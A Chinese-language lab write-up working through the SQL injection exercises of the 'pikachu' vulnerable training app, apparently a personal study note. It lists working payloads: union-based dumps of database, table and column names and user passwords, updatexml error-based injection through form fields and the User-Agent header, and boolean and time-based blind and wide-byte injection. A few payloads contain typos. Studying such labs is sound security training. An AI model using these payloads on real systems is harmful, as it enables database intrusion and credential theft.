pikachu-SQL注入
1.数字型(post)

? 使用burp抓包,并进行联合注入


判断字段数
爆出数据库名

爆出表名

爆出字段名


爆出用户名和密码
2.字符型注入(get)
? 同样使用联合注入但是需要闭合单引号
# 搜索框内输入
1' order by 3 #
1' order by 2 #
-1' union select 1,group_concat(schema_name) from information_schema.schemata #
-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='pikachu' #
-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
-1' union select username,password from piakchu.users #
3.搜索型注入

搜索型注入主要利用了mysql注入的模糊搜索%
select username,id,email from member where username like '%$name%';
构造后
select username,id,email from member where username like '%k%' and 1=1 #';
4.xx型注入
和字符型注入一样,知识闭合的方式不同

-1') union select 1,group_concat(schema_name) from information_schema.schemata #xxxxxxxxxx 1') -1') union select 1,group_concat(schema_name) from information_schema.schemata #
5."insert/update"注入

# 报错注入
xxx' or updatexml(1,concat(0x7e,database()),0) or '
6 delete 注入

+or+updatexml(1,comcat(0x7e,database()),0)
7."http header"注入
这里我利用了ModHeader插件来修改http head 头

# 报错注入修改User-Agent
xx' or updatexml(1,concat(0x7e,database()),1) or '
xx' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='pikachu')),1) or '
xx' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')),1) or '
xx' or updatexml(1,concat(0x7e,(select group_concat(username) from pikachu.users)),1) or '
8.盲注(base on boolian)

# 布尔注入
kobe' and ascii(substr(database(),1,1))=112#
9.盲注(base on time)

# 根据时间长短判断是否正确
kobe' and if(ascii(substr((select database()),1,1)) > 10,sleep(5),1) #
10.宽字节注入
使用%df 和\宽字节形成’運’
select uid,email from member where username ='1運' or 1=1#'